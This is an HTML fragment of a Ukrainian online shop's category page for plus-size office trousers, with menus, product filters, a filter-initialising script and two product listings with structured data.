                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kombinaciyi_pidspidnychnyky/">Комбінації/підспідничники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Коригуюча білизна</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Подовжувачі для бюстгальтера</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Труси</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/obuv/">Взуття</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кросівки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеди</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфлі</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закриті туфлі</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфлі на підборах</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лофери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасини</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slipony/">Сліпони</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/botinki/">Черевики</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Чоботи/Напівчоботи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слінгбеки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоніжки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шльопанці, мюлі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Капці</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/plyazhne_vzuttya/">Пляжне взуття</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/uggi/">Уггі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На кісточку</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/"> На пишну ніжку</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/sale/">ЗНИЖКИ</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наші колекції</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/rizdvyana_kolekciya/">Різдвяна колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/avtorska_kolekciya_lystochky/">Авторська колекція &quot;Листочки&quot;</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/nova_kolekciya_osin-zyma_2025_26/">Нова колекція осінь-зима 2025/26</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/leopardova_kolekciya/">Леопардова колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/ofisna_kolekciya/">Офісна колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/dzhynsova_kolekciya_2025/">Джинсова Колекція</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продажу</a>
    

                            </li>
            </ul>
</div>


    
            <div class="col-sm-10 s-prod">
                <h1>Брюки в офіс великих розмірів</h1>
                <div class="filter-wrapper">
                    <div class="ocf-offcanvas ocfilter-mobile hidden-sm hidden-md hidden-lg">
  <div class="ocfilter-mobile-handle">
    <button type="button" class="btn btn-primary" data-toggle="offcanvas"><i class="fa fa-filter"></i></button>
  </div>
  <div class="ocf-offcanvas-body"></div>
</div>

<div class="panel ocfilter panel-default" id="ocfilter">
<!--   <div class="panel-heading">Параметри</div>
  <div class="hidden" id="ocfilter-button">
    <button class="btn btn-primary disabled" data-loading-text="<i class='fa fa-refresh fa-spin'></i> Загрузка.."></button>
  </div> -->
  <div class="list-group">
    <div class="list-group-item ocfilter-option">
    <div class="option-inner">
        <div class="ocf-option-name">
            Сортування
        </div>
        <div class="ocf-option-values">
            <select id="input-sort" class="form-control" onchange="location = this.value;">


                                    

                        <option value="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/filters?filter_category=">За новинками</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/filters?sort=p.viewed&amp;order=DESC&amp;filter_category=">За популярністю</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/filters?sort=por.price&amp;order=ASC&amp;filter_category=">За зростанням ціни</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/filters?sort=por.price&amp;order=DESC&amp;filter_category=">За зменшенням ціни</option>



                                    

            </select>
        </div>
    </div>
</div>
    
        <div class="list-group-item ocfilter-option" data-toggle="popover-price">
        <div class="option-inner">
            <div class="ocf-option-name">
                Ціна&nbsp;
                 грн
            </div>

            <div class="ocf-option-values">
                <div class="dropdown">
                    <button class="btn btn-block btn-default dropdown-toggle"
                            type="button" data-toggle="dropdown" aria-expanded="false">
                        <i class="pull-right fa fa-angle-down"></i>
                        <span class="pull-left text-left">
            Ціна
          </span>
                    </button>
                    <div class="dropdown-menu" style="width: 250px">
                        <div class="price-dropdown-title">
                            ₴ <span id="price-from">290</span> -&nbsp;
                            ₴ <span id="price-to">3330</span>
                        </div>
                        <div id="scale-price" class="scale ocf-target" data-option-id="p"
                             data-start-min="290"
                             data-start-max="3330"
                             data-range-min="290"
                             data-range-max="3330"
                             data-element-min="#price-from"
                             data-element-max="#price-to"
                             data-control-min="#min-price-value"
                             data-control-max="#max-price-value">
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="list-group-item ocfilter-option" id="option-10087">
  <div class="option-inner">
    <div class="ocf-option-name">
      Номенклатура

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100873086811848" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:3086811848" class="ocf-target" />
  Брюки 7/8
    <small class="badge">22</small>
  </label>
<!--  -->

<label id="v-10087519210019" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:519210019" class="ocf-target" />
  Брюки банани
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-100873011950591" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:3011950591" class="ocf-target" />
  Брюки завужені
    <small class="badge">10</small>
  </label>
<!--  -->

<label id="v-10087550791687" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:550791687" class="ocf-target" />
  Брюки класичні
    <small class="badge">18</small>
  </label>
<!--  -->

<label id="v-10087999086197" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:999086197" class="ocf-target" />
  Брюки палаццо
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-100873362358443" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:3362358443" class="ocf-target" />
  Брюки середні
    <small class="badge">11</small>
  </label>
<!--  -->

<label id="v-100873687187848" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:3687187848" class="ocf-target" />
  Брюки широкі
    <small class="badge">17</small>
  </label>
<!--  -->

<label id="v-100871761322486" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:1761322486" class="ocf-target" />
  Брюки-спідниця
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10071">
  <div class="option-inner">
    <div class="ocf-option-name">
      Сезон

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100713772099823" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:3772099823" class="ocf-target" />
  Демісезон
    <small class="badge">65</small>
  </label>
<!--  -->

<label id="v-100711030463707" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:1030463707" class="ocf-target" />
  Круглий рік
    <small class="badge">17</small>
  </label>
<!--  -->

<label id="v-10071426218158" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:426218158" class="ocf-target" />
  Зима
    <small class="badge">5</small>
  </label>
<!--  -->

<label id="v-100711470658195" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:1470658195" class="ocf-target" />
  Літо
    <small class="badge">2</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-14">
  <div class="option-inner">
    <div class="ocf-option-name">
      Розмір

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14325" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:325" class="ocf-target" />
  48
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14326" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:326" class="ocf-target" />
  50
    <small class="badge">15</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14327" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:327" class="ocf-target" />
  52
    <small class="badge">31</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14328" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:328" class="ocf-target" />
  54
    <small class="badge">41</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14333" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:333" class="ocf-target" />
  56
    <small class="badge">55</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14334" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:334" class="ocf-target" />
  58
    <small class="badge">58</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14335" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:335" class="ocf-target" />
  60
    <small class="badge">64</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14336" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:336" class="ocf-target" />
  62
    <small class="badge">62</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14359" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:359" class="ocf-target" />
  64
    <small class="badge">37</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14360" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:360" class="ocf-target" />
  66
    <small class="badge">22</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14366" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:366" class="ocf-target" />
  68
    <small class="badge">15</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14365" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:365" class="ocf-target" />
  70
    <small class="badge">6</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14364" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:364" class="ocf-target" />
  72
    <small class="badge">2</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10060">
  <div class="option-inner">
    <div class="ocf-option-name">
      Тканина

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-10060456627" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:456627" class="ocf-target" />
  БІ-стрейч
    <small class="badge">27</small>
  </label>
<!--  -->

<label id="v-10060926597717" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:926597717" class="ocf-target" />
  В'язка дрібна
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-10060819404753" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:819404753" class="ocf-target" />
  Віскоза/прошва
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-100602011374792" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:2011374792" class="ocf-target" />
  Вельвет
    <small class="badge">3</small>
  </label>
<!--  -->

<label id="v-100602249362960" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:2249362960" class="ocf-target" />
  Вовна
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-100601969116956" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:1969116956" class="ocf-target" />
  Двунитка
    <small class="badge">3</small>
  </label>
<!--  -->

<label id="v-10060209742031" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:209742031" class="ocf-target" />
  Кашемір
    <small class="badge">7</small>
  </label>
<!--  -->

<label id="v-100601735349068" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:1735349068" class="ocf-target" />
  Костюмна тканина
    <small class="badge">21</small>
  </label>
<!--  -->

<label id="v-100602476655084" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:2476655084" class="ocf-target" />
  Креп
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-10060715776110" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:715776110" class="ocf-target" />
  Масло
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-10060714177871" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:714177871" class="ocf-target" />
  Стрейч котон
    <small class="badge">5</small>
  </label>
<!--  -->

<label id="v-10060310520586" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:310520586" class="ocf-target" />
  Трикотаж
    <small class="badge">12</small>
  </label>
<!--  -->

<label id="v-100603316510980" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:3316510980" class="ocf-target" />
  Трикотаж рубчик
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-1006045506714" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:45506714" class="ocf-target" />
  Трикотаж/Котон
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-100603338787273" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:3338787273" class="ocf-target" />
  Французький трикотаж
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-15">
  <div class="option-inner">
    <div class="ocf-option-name">
      Колір

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15448" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:448" class="ocf-target" />
  Чорний
    <small class="badge">74</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15351" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:351" class="ocf-target" />
  Білий
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15348" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:348" class="ocf-target" />
  Бежевий
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15510" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:510" class="ocf-target" />
  Візон
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15511" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:511" class="ocf-target" />
  Мокко
    <small class="badge">15</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15455" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:455" class="ocf-target" />
  Коричневий
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15493" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:493" class="ocf-target" />
  Гірчичний
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15446" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:446" class="ocf-target" />
  Зелений
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15607" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:607" class="ocf-target" />
  Какао
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15358" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:358" class="ocf-target" />
  Корал
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15500" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:500" class="ocf-target" />
  Теракот
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15363" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:363" class="ocf-target" />
  Бордо
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15603" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:603" class="ocf-target" />
  Кремовий
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15461" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:461" class="ocf-target" />
  Рожевий
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15332" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:332" class="ocf-target" />
  Синiй
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15483" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:483" class="ocf-target" />
  Темно-синій
    <small class="badge">6</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15487" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:487" class="ocf-target" />
  Електрик
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15353" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:353" class="ocf-target" />
  Блакитний
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15459" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:459" class="ocf-target" />
  Бірюзовий
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15675" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:675" class="ocf-target" />
  Світло-сірий
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15362" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:362" class="ocf-target" />
  Темно-сірий
    <small class="badge">6</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15460" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:460" class="ocf-target" />
  Сірий
    <small class="badge">9</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15677" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:677" class="ocf-target" />
  Темно-сірий
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15678" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:678" class="ocf-target" />
  Болотний
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15509" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:509" class="ocf-target" />
  Принт
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15606" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:606" class="ocf-target" />
  Смужка
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div>

      </div>
</div>
<script type="text/javascript"><!--
$(function() {
    $('body .catalog-section .filter-wrapper').append($('.ocfilter-mobile').remove().get(0).outerHTML);
    // var hh = $('#ocfilter').innerHeight() + 40;
    // $('.filter-wrapper').css('height', hh +'px')

	var options = {
    mobile: $('.ocfilter-mobile').is(':visible'),
    php: {
      searchButton : true,
      showPrice    : true,
	    showCounter  : true,
			manualPrice  : false,
      link         : 'https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/',
	    path         : '20_70_108',
	    params       : '',
	    index        : 'filter_ocfilter'
	  },
    text: {
	    show_all: 'Показати все',
	    hide    : 'Приховати',
	    load    : 'Завантаження...',
			any     : 'Всі',
	    select  : 'Зазначте параметри'
	  }
	};

  // if (options.mobile) {
  //   $('.ocf-offcanvas-body').html($('#ocfilter').remove().get(0).outerHTML);
  // }

  $('[data-toggle="offcanvas"]').on('click', function(e) {
    $(this).toggleClass('active');
    $('body').toggleClass('modal-open');
    $('.ocfilter-mobile').toggleClass('active');
  });

  window.jqueryScripts.push(function() {
setTimeout(function() {
    $('#ocfilter').ocfilter(options);
  }, 1);
  });

  
});
//--></script>


                </div>
                <div class="row catalog-row">
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Брюки завужені в чорному кольорі з невеликими розрізами великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29727-23/DSC_2004-255x385.webp"
                            ],
                            "description": "Брюки завужені в чорному кольорі з невеликими розрізами великих розмірів",
                            "sku": "БР-29727-23",
                            "mpn": "БР-29727-23",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "63"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/bryuky_zavuzheni_v_chornomu_kolori_z_nevelykymy_rozrizamy_velykyh_rozmiriv_45852/",
                                "priceCurrency": "UAH",
                                "price": "2920.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45852"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/bryuky_zavuzheni_v_chornomu_kolori_z_nevelykymy_rozrizamy_velykyh_rozmiriv_45852/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29727-23/DSC_2004-255x385.webp"
                                             alt="Брюки завужені в чорному кольорі з невеликими розрізами великих розмірів"
                                             title="Брюки завужені в чорному кольорі з невеликими розрізами великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45852');"></div>
                                                                                                                            <div class="discount-wrapper new-wrapper">Новинка</div>
                                                                                                                                                            </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 920 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45852"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Брюки завужені в чорному кольорі з невеликими розрізами великих розмірів</span>
                                            <span class="code">БР-29727-23</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">60, 62, 66, 68, 70, 72</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Широкі брюки в чорному кольорі з манжетами великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-28321--Р/DSC_1100-255x385.webp"
                            ],
                            "description": "Широкі брюки в чорному кольорі з манжетами великих розмірів",
                            "sku": "БР-28321--Р",
                            "mpn": "БР-28321--Р",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "36"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/shyroki_bryuky_v_chornomu_kolori_z_manzhetamy_velykyh_rozmiriv_45803_pishna_krasa/",
                                "priceCurrency": "UAH",
                                "price": "2420.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45803"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/shyroki_bryuky_v_chornomu_kolori_z_manzhetamy_velykyh_rozmiriv_45803_pishna_krasa/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-28321--Р/DSC_1100-255x385.webp"
                                             alt="Широкі брюки в чорному кольорі з манжетами великих розмірів"
                                             title="Широкі брюки в чорному кольорі з манжетами великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45803');"></div>
                                                                                                                            <div class="discount-wrapper new-wrapper">Новинка</div>
                                                                                                                                                            </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 420 грн</span>
